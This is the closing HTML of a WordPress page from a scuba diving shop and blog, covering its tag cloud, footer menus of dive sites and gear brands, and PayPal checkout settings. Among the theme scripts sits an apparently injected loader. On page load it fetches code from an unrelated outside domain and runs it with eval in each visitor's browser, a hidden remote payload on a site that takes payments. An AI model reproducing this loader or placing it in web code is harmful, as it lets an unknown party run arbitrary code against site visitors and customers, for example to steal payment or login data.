<a href="https://joescuba.com/tag/scuba/" class="tag-cloud-link tag-link-154 tag-link-position-32" style="font-size: 16pt;" aria-label="scuba (18 items)">scuba</a>
<a href="https://joescuba.com/tag/scuba-cylinder/" class="tag-cloud-link tag-link-79 tag-link-position-33" style="font-size: 14.470588235294pt;" aria-label="scuba cylinder (13 items)">scuba cylinder</a>
<a href="https://joescuba.com/tag/scuba-history/" class="tag-cloud-link tag-link-82 tag-link-position-34" style="font-size: 12.117647058824pt;" aria-label="scuba history (8 items)">scuba history</a>
<a href="https://joescuba.com/tag/scuba-instruction-2/" class="tag-cloud-link tag-link-83 tag-link-position-35" style="font-size: 18pt;" aria-label="scuba instruction (27 items)">scuba instruction</a>
<a href="https://joescuba.com/tag/shipwrecks/" class="tag-cloud-link tag-link-88 tag-link-position-36" style="font-size: 12.705882352941pt;" aria-label="shipwrecks (9 items)">shipwrecks</a>
<a href="https://joescuba.com/tag/sidemount-scuba/" class="tag-cloud-link tag-link-165 tag-link-position-37" style="font-size: 10.117647058824pt;" aria-label="sidemount scuba (5 items)">sidemount scuba</a>
<a href="https://joescuba.com/tag/tec-gear/" class="tag-cloud-link tag-link-92 tag-link-position-38" style="font-size: 20.235294117647pt;" aria-label="tec gear (43 items)">tec gear</a>
<a href="https://joescuba.com/tag/tech-gear/" class="tag-cloud-link tag-link-93 tag-link-position-39" style="font-size: 19.764705882353pt;" aria-label="tech gear (39 items)">tech gear</a>
<a href="https://joescuba.com/tag/technical-diving/" class="tag-cloud-link tag-link-94 tag-link-position-40" style="font-size: 22pt;" aria-label="technical diving (60 items)">technical diving</a>
<a href="https://joescuba.com/tag/vintage-diving/" class="tag-cloud-link tag-link-100 tag-link-position-41" style="font-size: 10.117647058824pt;" aria-label="vintage diving (5 items)">vintage diving</a>
<a href="https://joescuba.com/tag/vintage-scuba-2/" class="tag-cloud-link tag-link-101 tag-link-position-42" style="font-size: 12.705882352941pt;" aria-label="vintage scuba (9 items)">vintage scuba</a>
<a href="https://joescuba.com/tag/vintage-scuba-video/" class="tag-cloud-link tag-link-102 tag-link-position-43" style="font-size: 9.1764705882353pt;" aria-label="vintage scuba video (4 items)">vintage scuba video</a>
<a href="https://joescuba.com/tag/wreck-diving/" class="tag-cloud-link tag-link-103 tag-link-position-44" style="font-size: 12.117647058824pt;" aria-label="wreck diving (8 items)">wreck diving</a>
<a href="https://joescuba.com/tag/xp10/" class="tag-cloud-link tag-link-104 tag-link-position-45" style="font-size: 12.705882352941pt;" aria-label="xp10 (9 items)">xp10</a></div>
</aside></aside><!-- end #secondary -->
</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-info">
		<div class="wrap">
				<div class="social-links clearfix">
	<ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4336"><a href="https://www.instagram.com/joeuw/"><span class="screen-reader-text">Menu Item</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4337"><a href="https://www.facebook.com/joescubareno"><span class="screen-reader-text">Menu Item</span></a></li>
</ul>	</div><!-- end .social-links -->
				<div class="copyright-wrap clearfix">
				<nav id="footer-navigation" role="navigation" aria-label="Footer Menu"><ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1405"><a href="https://joescuba.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1406"><a href="https://joescuba.com/joe-ross-reno-scuba-instruction/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="https://joescuba.com/joe-ross-reno-scuba-instruction/">About Joe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4804"><a href="https://joescuba.com/selling-used-dive-gear-to-joescuba-llc/">Selling Used Dive Gear to JoeScuba LLC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4807"><a href="https://joescuba.com/joescuba-llc-return-policy/">JoeScuba LLC Return Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4335"><a href="https://joescuba.com/diving-events/">Diving Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1408"><a href="https://joescuba.com/dive-log/">Dive Log</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1409"><a href="https://joescuba.com/dive-sites/">Dive Sites</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1633"><a href="https://joescuba.com/kona-beach-dives/">Kona Beach Dives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://joescuba.com/dive-sites/california-dive-sites/">California Dive Sites</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1411"><a href="https://joescuba.com/dive-sites/california-dive-sites/breakwater-san-carlos-beach-monterey-ca/">Breakwater (San Carlos Beach): Monterey, CA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1412"><a href="https://joescuba.com/dive-sites/california-dive-sites/emerald-bay-barges-lake-tahoe/">Emerald Bay Barges, Lake Tahoe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1413"><a href="https://joescuba.com/dive-sites/california-dive-sites/hurricane-bay-lake-tahoe/">Hurricane Bay, Lake Tahoe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1414"><a href="https://joescuba.com/dive-sites/california-dive-sites/lovers-point-monterey-ca/">Lover&#8217;s Point, Monterey, CA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1415"><a href="https://joescuba.com/dive-sites/california-dive-sites/point-lobos-monterey-whalers-cove/">Point Lobos, Monterey Area: Whaler&#8217;s Cove</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1416"><a href="https://joescuba.com/dive-sites/florida-dive-sites/">Florida Dive Sites</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1417"><a href="https://joescuba.com/dive-sites/florida-dive-sites/christ-of-the-abyss-florida/">Christ of the Abyss, Florida</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1419"><a href="https://joescuba.com/dive-sites/nevada-dive-sites/">Nevada Dive Sites</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1420"><a href="https://joescuba.com/dive-sites/nevada-dive-sites/sand-harbor-lake-tahoe/">Sand Harbor Lake Tahoe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1522 cl-5"><a href="https://joescuba.com/category/diving-news/">Diving Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1520 cl-11"><a href="https://joescuba.com/category/technical-diving-2/">Technical Diving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1523 cl-6"><a href="https://joescuba.com/category/diving-safety-2/">Diving Safety</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1521 cl-9"><a href="https://joescuba.com/category/scuba-gear-reviews/">SCUBA Gear Reviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1518 cl-10"><a href="https://joescuba.com/category/scuba-instruction/">SCUBA Instruction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1519 cl-4"><a href="https://joescuba.com/category/dive-travel/">Dive Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1525 cl-7"><a href="https://joescuba.com/category/kona-2011/">Kona Diving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1524 cl-3"><a href="https://joescuba.com/category/dive-sites/">Dive Sites</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4836"><a href="#">Brands</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4837"><a href="https://joescuba.com/brand/dive-rite/">Dive Rite</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-5297"><a href="https://joescuba.com/brand/atomic-aquatics/">Atomic Aquatics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4838"><a href="https://joescuba.com/brand/hollis/">Hollis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4839"><a href="https://joescuba.com/brand/seasea/">Sea&amp;Sea</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4840"><a href="https://joescuba.com/brand/ocean-management-systems-oms/">Ocean Management Systems (OMS)</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4841"><a href="https://joescuba.com/brand/shearwater/">Shearwater</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4842"><a href="https://joescuba.com/brand/olympus/">Olympus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4843"><a href="https://joescuba.com/brand/aqualung/">Aqualung</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4844"><a href="https://joescuba.com/brand/halcyon/">Halcyon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand menu-item-4845"><a href="https://joescuba.com/brand/apeks/">Apeks</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3709"><a href="https://joescuba.com/shop/">Shop</a></li>
</ul></nav><!-- end #footer-navigation --><div class="copyright">					<a title="JoeScuba LLC" target="_blank" href="https://joescuba.com/">JoeScuba LLC</a> | 
									Designed by: <a title="Theme Freesia" target="_blank" href="https://themefreesia.com">Theme Freesia</a> |
									 <a title="WordPress" target="_blank" href="https://wordpress.org">WordPress</a>  | &copy; Copyright All right reserved 								</div>
							</div> <!-- end .copyright-wrap -->
			<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->
				<button class="go-to-top" type="button">
				<span class="icon-bg"></span>
				<span class="back-to-top-text">Top</span>
				<i class="fa fa-angle-up back-to-top-icon"></i>
			</button>
		<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magbook/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://techrix.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="wcPPCPSettings">
				window['wcPPCPSettings'] = JSON.parse( decodeURIComponent( '%7B%22cart%22%3A%7B%22total%22%3A%220.00%22%2C%22totalCents%22%3A0%2C%22needsShipping%22%3Afalse%2C%22isEmpty%22%3Atrue%2C%22currency%22%3A%22USD%22%2C%22countryCode%22%3A%22US%22%2C%22availablePaymentMethods%22%3A%5B%22ppcp%22%2C%22stripe%22%5D%2C%22lineItems%22%3A%5B%7B%22label%22%3A%22Tax%22%2C%22amount%22%3A%220.00%22%2C%22type%22%3A%22tax%22%7D%5D%2C%22shippingOptions%22%3A%5B%5D%2C%22selectedShippingMethod%22%3A%22%22%7D%2C%22requiredFields%22%3A%5B%22billing_first_name%22%2C%22billing_last_name%22%2C%22billing_country%22%2C%22billing_address_1%22%2C%22billing_city%22%2C%22billing_state%22%2C%22billing_postcode%22%2C%22billing_email%22%2C%22shipping_first_name%22%2C%22shipping_last_name%22%2C%22shipping_country%22%2C%22shipping_address_1%22%2C%22shipping_city%22%2C%22shipping_state%22%2C%22shipping_postcode%22%5D%2C%22version%22%3A%222.0.9%22%2C%22generalData%22%3A%7B%22clientId%22%3A%22BAAme3M4H6AZLEEpfCPQn8wwhNxZxQ4lrjONCNxLGLHrdNjcWjUWCkxOBC_UdXMHZXFJrwLvDHjqgYvex4%22%2C%22environment%22%3A%22production%22%2C%22partner_id%22%3A%22PaymentPlugins_PCP%22%2C%22page%22%3Anull%2C%22version%22%3A%222.0.9%22%2C%22is_admin%22%3Afalse%2C%22restRoutes%22%3A%7B%22connect%5C%2Faccount%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Faccount%5C%2Fconnect%22%7D%2C%22domain-association-file%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fdomain-association-file%22%7D%2C%22cart%5C%2Fitem%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fitem%22%7D%2C%22cart%5C%2Fshipping%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fshipping%22%7D%2C%22cart%5C%2Fbilling%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fbilling%22%7D%2C%22cart%5C%2Fcheckout%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fcheckout%22%7D%2C%22cart%5C%2Frefresh%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Frefresh%22%7D%2C%22cart%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Forder%22%7D%2C%22order%5C%2Fpay%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Forder%5C%2Fpay%22%7D%2C%22billing-agreement%5C%2Ftoken%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreement%5C%2Ftoken%5C%2F%3F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22billing-agreement%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreements%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22webhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fwebhook%5C%2F%28%3FP%3Cenvironment%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Ftracking%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%5C%2Ftracking%22%7D%2C%22admin%5C%2Fwebhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fwebhook%22%7D%2C%22setup-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fsetup-tokens%22%7D%2C%22payment-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fpayment-tokens%22%7D%2C%22checkout%5C%2Fvalidation%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcheckout-validation%22%7D%7D%2C%22ajaxRestPath%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2F%25s%22%7D%2C%22errorMessages%22%3A%7B%22terms%22%3A%22Please%20check%20the%20terms%20and%20conditions%20before%20proceeding.%22%2C%22invalid_client_id%22%3A%22Invalid%20PayPal%20client%20ID.%20Please%20check%20your%20API%20Settings.%22%2C%22invalid_currency%22%3A%22PayPal%20does%20not%20support%20currency%20%25.%20Please%20use%20a%20supported%20currency.%22%2C%22order_button_click%22%3A%22Please%20click%20the%20%25s%20button%20before%20placing%20your%20order.%22%2C%22gpay_order_button_click%22%3A%22Please%20click%20the%20Google%20Pay%20button%20before%20placing%20your%20order%22%2C%22order_missing_address%22%3A%22Please%20fill%20out%20all%20billing%20and%20shipping%20fields%20before%20clicking%20PayPal.%22%2C%22order_missing_billing_address%22%3A%22Please%20fill%20out%20all%20billing%20fields%20before%20clicking%20PayPal.%22%2C%22cancel%22%3A%22Cancel%22%2C%22required_fields%22%3A%22Please%20fill%20out%20all%20required%20fields.%22%2C%22Y_N_NO%22%3A%223DS%20authentication%20failed.%22%2C%22Y_R_NO%22%3A%223DS%20authentication%20was%20rejected.%22%2C%22Y_U_UNKNOWN%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_U_NO%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_C_UNKNOWN%22%3A%223DS%20authentication%20challenge%20required%20but%20could%20not%20be%20completed.%20Please%20try%20again.%22%2C%22Y__NO%22%3A%223DS%20authentication%20could%20not%20be%20processed.%20Please%20try%20again.%22%2C%22U__UNKNOWN%22%3A%223DS%20system%20is%20currently%20unavailable.%20Please%20try%20again%20later.%22%2C%22___UNKNOWN%22%3A%223DS%20authentication%20status%20unknown.%20Please%20try%20again.%22%2C%22total%22%3A%22Total%22%2C%22ERROR_VALIDATING_MERCHANT%22%3A%22Domain%20registration%20is%20not%20complete.%20Visit%20https%3A%5C%2F%5C%2Fpaymentplugins.com%5C%2Fdocumentation%5C%2Fpaypal%5C%2Fapplepay%5C%2Fsetup%5C%2F%20for%20instructions%20on%20completing%20domain%20registration.%22%7D%2C%22i18n%22%3A%7B%22locale%22%3A%22%7B%5C%22US%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22ZIP%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22default%5C%22%3A%7B%5C%22first_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22First%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22given-name%5C%22%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22last_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Last%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22family-name%5C%22%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22country%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22country%5C%22%2C%5C%22label%5C%22%3A%5C%22Country%20%5C%5C%5C%2F%20Region%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22update_totals_on_change%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22country%5C%22%2C%5C%22priority%5C%22%3A40%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Street%20address%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22House%20number%20and%20street%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line1%5C%22%2C%5C%22priority%5C%22%3A50%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%5C%22%2C%5C%22label_class%5C%22%3A%5B%5C%22screen-reader-text%5C%22%5D%2C%5C%22placeholder%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%20%28optional%29%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line2%5C%22%2C%5C%22priority%5C%22%3A60%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level2%5C%22%2C%5C%22priority%5C%22%3A70%7D%2C%5C%22state%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22state%5C%22%2C%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20County%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22state%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level1%5C%22%2C%5C%22priority%5C%22%3A80%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%20%5C%5C%5C%2F%20ZIP%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22postcode%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22postal-code%5C%22%2C%5C%22priority%5C%22%3A90%7D%7D%7D%22%2C%22locale_fields%22%3A%22%7B%5C%22address_1%5C%22%3A%5C%22%23billing_address_1_field%2C%20%23shipping_address_1_field%5C%22%2C%5C%22address_2%5C%22%3A%5C%22%23billing_address_2_field%2C%20%23shipping_address_2_field%5C%22%2C%5C%22state%5C%22%3A%5C%22%23billing_state_field%2C%20%23shipping_state_field%2C%20%23calc_shipping_state_field%5C%22%2C%5C%22postcode%5C%22%3A%5C%22%23billing_postcode_field%2C%20%23shipping_postcode_field%2C%20%23calc_shipping_postcode_field%5C%22%2C%5C%22city%5C%22%3A%5C%22%23billing_city_field%2C%20%23shipping_city_field%2C%20%23calc_shipping_city_field%5C%22%7D%22%7D%2C%22ppcp_data%22%3A%7B%22title%22%3A%22PayPal%22%2C%22sections%22%3A%5B%22checkout%22%2C%22order_pay%22%5D%2C%22needsSetupToken%22%3Afalse%2C%22funding%22%3A%5B%22paypal%22%5D%2C%22buttons_order%22%3A%5B%22paypal%22%2C%22paylater%22%2C%22venmo%22%2C%22card%22%5D%2C%22buttonPlacement%22%3A%22place_order%22%2C%22buttons%22%3A%7B%22paypal%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22paylater%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22card%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22black%22%2C%22tagline%22%3Afalse%7D%2C%22venmo%22%3A%7B%22layout%22%3A%22vertical%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%7D%7D%2C%22paypal_sections%22%3A%5B%22checkout%22%2C%22order_pay%22%2C%22add_payment_method%22%5D%2C%22paylater_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22credit_card_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22venmo_sections%22%3A%5B%22checkout%22%2C%22order_pay%22%5D%2C%22placeOrderEnabled%22%3Afalse%7D%2C%22queryParams%22%3A%7B%22client-id%22%3A%22BAAme3M4H6AZLEEpfCPQn8wwhNxZxQ4lrjONCNxLGLHrdNjcWjUWCkxOBC_UdXMHZXFJrwLvDHjqgYvex4%22%2C%22intent%22%3A%22capture%22%2C%22commit%22%3A%22true%22%2C%22components%22%3A%22buttons%2Cmessages%2Ccard-fields%2Cgooglepay%2Capplepay%22%2C%22currency%22%3A%22USD%22%2C%22enable-funding%22%3A%22paylater%22%2C%22data-partner-attribution-id%22%3A%22PaymentPlugins_PCP%22%2C%22locale%22%3A%22en_US%22%7D%2C%22ppcp_api%22%3A%5B%5D%2C%22ppcp_advanced%22%3A%7B%22miniCartLocation%22%3A%22below%22%7D%2C%22ppcp_paylater_message%22%3A%5B%5D%7D' ) );
		</script><script type="text/javascript" src="http://platform.twitter.com/widgets.js?ver=1.4.0" id="tweetevents-js"></script>
<script type="text/javascript" src="https://joescuba.com/wp-content/themes/magbook/js/magbook-main.js?ver=6.9" id="magbook-main-js"></script>
<script type="text/javascript" src="https://joescuba.com/wp-content/themes/magbook/assets/sticky/jquery.sticky.min.js?ver=6.9" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://joescuba.com/wp-content/themes/magbook/assets/sticky/sticky-settings.js?ver=6.9" id="magbook-sticky-settings-js"></script>
<script type="text/javascript" src="https://joescuba.com/wp-content/themes/magbook/js/navigation.js?ver=6.9" id="magbook-navigation-js"></script>
<script type="text/javascript" src="https://joescuba.com/wp-content/themes/magbook/js/jquery.flexslider-min.js?ver=6.9" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="magbook-slider-js-extra">
/* <![CDATA[ */
var magbook_slider_value = {"magbook_animation_effect":"fade","magbook_slideshowSpeed":"5000","magbook_animationSpeed":"700"};
//# sourceURL=magbook-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://joescuba.com/wp-content/themes/magbook/js/flexslider-setting.js?ver=6.9" id="magbook-slider-js"></script>
<script type="text/javascript" src="https://joescuba.com/wp-content/themes/magbook/js/skip-link-focus-fix.js?ver=6.9" id="magbook-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://joescuba.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
